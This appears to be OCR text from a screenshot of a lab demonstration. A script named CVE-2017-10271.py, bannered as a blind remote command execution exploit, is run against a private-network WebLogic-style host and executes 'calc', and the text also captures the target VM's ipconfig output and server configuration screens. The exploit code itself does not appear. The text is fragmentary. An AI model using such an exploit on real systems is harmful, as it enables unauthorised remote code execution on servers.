 C:\Windows\System32\cmd.exe - CVE-2017-10271.py  http://192.168.80.128:7001
****************   Coded By 1337g  ******************
*  CVE-2017-10271 Blind Remote Command Execute EXP  *
*****************************************************
Eneter your command here: calc
500
Command Executed
Eneter your command here: exit
C:\Users\GOEMON\Desktop\代码\CVE-2017-10271>CVE-2017-10271.py http://192.168.80.128:7001
*****************************************************
****************   Coded By 1337g  ******************
*  CVE-2017-10271 Blind Remote Command Execute EXP  *
*****************************************************
Eneter your command here: calc
Command Executed
Eneter your command here: exit
C:\Users\GOEMON\Desktop\代码\CVE-2017-10271>CVE-2017-10271.py http://192.168.80.128:7001
*****************************************************
****************   Coded By 1337g  ******************
*  CVE-2017-10271 Blind Remote Command Execute EXP  *
*****************************************************
Eneter your command here: calc
Command Executed
Eneter your command here:
Start Tor
Browser
腾讯QQ
微信
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008
初始配置任务
Datacenter
命令提示符
C:\Users\GOEMON>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3caa:
IPv4 地址 . . . . . . . . . . . . : 192.168.80.
子网掩码  . . . . . . . . . . . . : 255.255.255
默认网关. . . . . . . . . . . . . : 192.168.80.
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\GOEMON>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
指定计算机信息(Y)
鲁木齐
更新您的 Windows 服务器(U)
3 自定义此服务器
自定义您的服务器(M)
添加角色(A) 角色: 无
添加功能(F) 功能: 无
启用远程桌面(K) 远程桌面: 已禁用
配置 Windows 防火墙(O) 防火墙: 公用: 关闭
登录时不显示此窗口(D)
关闭